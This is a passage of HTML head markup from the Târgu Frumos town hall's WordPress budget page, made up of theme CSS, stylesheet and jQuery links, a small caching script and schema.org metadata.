li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #005da4; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #005da4; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #005da4; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #005da4; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #005da4; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #005da4; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #005da4; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #005da4; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #005da4; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #005da4;background-color: #005da4; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #005da4;background-color: #005da4; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #005da4 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #005da4; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #005da4; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #005da4; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #005da4; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #005da4; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #005da4; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #005da4; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #005da4; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #005da4; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #005da4; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #005da4; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#005da4;background-color: #005da4;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #005da4  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #005da4 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #005da4 65%);
	    background: -o-linear-gradient(left, transparent 26%, #005da4 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #005da4 65%);
	    background: linear-gradient(to right, transparent 26%, #005da4 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#005da4', endColorstr='#005da4', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #005da4; }.header__top, .header__bottom { background-color: #0764ab; }.penci-widget-sidebar .penci-block__title a, .penci-widget-sidebar .penci-block__title span{ background-color:#000000 !important; }.penci-widget-sidebar.style-title-9 .penci-block-heading, .penci-widget-sidebar.style-title-13 .penci-block-heading{ background-color:#000000 !important; }.penci-widget-sidebar.style-title-13 .penci-block__title:after{ border-top-color:#000000 !important; }.penci-widget-sidebar.style-title-11:not(.footer-widget) .penci-slider-nav { background-color:#000000 !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{ background-color:#3d3d3d ; }.footer__copyright_menu{ background-color:#ffffff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://primariatgfrumos.ro/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://primariatgfrumos.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://primariatgfrumos.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://primariatgfrumos.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://primariatgfrumos.ro/blog/bugetul/" />
<link rel='shortlink' href='https://primariatgfrumos.ro/?p=14335' />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/primariatgfrumos.ro\/wp-content\/uploads\/2022\/12\/cropped-logo-targu-frumos.png"
    },
    "url": "https:\/\/primariatgfrumos.ro\/",
    "name": "Primaria Orasului T\u00e2rgu Frumos",
    "description": "Primaria Ora\u0219ului T\u00e2rgu Frumos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Primaria Orasului T\u00e2rgu Frumos",
    "alternateName": "Primaria Ora\u0219ului T\u00e2rgu Frumos",
    "url": "https:\/\/primariatgfrumos.ro\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/primariatgfrumos.ro\/blog\/bugetul"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/primariatgfrumos.ro\/blog\/bugetul"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Bugetul din toate sursele de finan\u021bare",
    "description": "Bugetul din toate sursele de finan\u021bare",
    "datePublished": "2023-01-13",
    "datemodified": "2026-01-29",
    "mainEntityOfPage": "https:\/\/primariatgfrumos.ro\/blog\/bugetul\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/primariatgfrumos.ro\/wp-content\/uploads\/2022\/12\/targu-frumos.jpg",
        "width": 1600,
        "height": 1200
    },
    "publisher": {
        "@type": "Organization",
        "name": "Primaria Orasului T\u00e2rgu Frumos",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/primariatgfrumos.ro\/wp-content\/uploads\/2022\/12\/cropped-logo-targu-frumos.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-monitorizareproceduri",
        "name": "monitorizareproceduri"
    }
}</script><meta property="fb:app_id" content="348280475330978"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #dd3333;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #dd3333;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 170px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #dd3333;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_3 #mega-menu-max_mega_menu_3 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}
#mega-menu-wrap-max_mega_menu_4 #mega-menu-max_mega_menu_4 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_5 #mega-menu-max_mega_menu_5 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}
#mega-menu-wrap-max_mega_menu_6 #mega-menu-max_mega_menu_6 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}
#mega-menu-wrap-max_mega_menu_7 #mega-menu-max_mega_menu_7 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_8 #mega-menu-max_mega_menu_8 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_17 #mega-menu-max_mega_menu_17 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_9 #mega-menu-max_mega_menu_9 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_10 #mega-menu-max_mega_menu_10 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_11 #mega-menu-max_mega_menu_11 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_13 #mega-menu-max_mega_menu_13 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_14 #mega-menu-max_mega_menu_14 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_16 #mega-menu-max_mega_menu_16 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:250px !important;
	height:50px;
	color:#ff000000;
	margin-top: -35px !important;
    margin-left: -23px !important;
}

#mega-menu-wrap-max_mega_menu_15 #mega-menu-max_mega_menu_15 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after
{
	width:530px !important;
	height:65px;
	color:#ff000000;
	margin-top: -35px !important;
}

.wp-block-file
{
	font-size:15px !important
}
.mega-menu-wrap
{
	border-radius:10px !important;
	margin-bottom:5px !important
}
.clasa1
{
  border-radius: 25px;
}

.penci-owl-featured-area h3 a
{
	font-size:14px;
  line-height:10px !important;
}
.penci-block_12 .penci__post-title
{
	font-size:14px
}
.single .penci-entry-title
{
    font-size: 20px;
}
#masthead-sticky-wrapper
{
	display:none
}

.penci-post-item
{
	padding-bottom:1.5% !important
}

.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{
font-weight: 700;
    font-size: 13px;}

.ubermenu .ubermenu-colgroup .ubermenu-column, .ubermenu .ubermenu-custom-content-padded, .ubermenu .ubermenu-nonlink, .ubermenu .ubermenu-retractor, .ubermenu .ubermenu-submenu-padded, .ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target, .ubermenu .ubermenu-target, .ubermenu .ubermenu-widget, .ubermenu-responsive-toggle
{
	    padding: 13px 15px;
}

.mega-menu-link
{
	padding-top:3px !important;
	padding-bottom:3px !important;
	padding-left:5px !important;
	padding-right:5px !important;

}

.mega-menu-link
{
    padding: 12px !important;
}
.wpb_text_column
{
	padding:0px
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
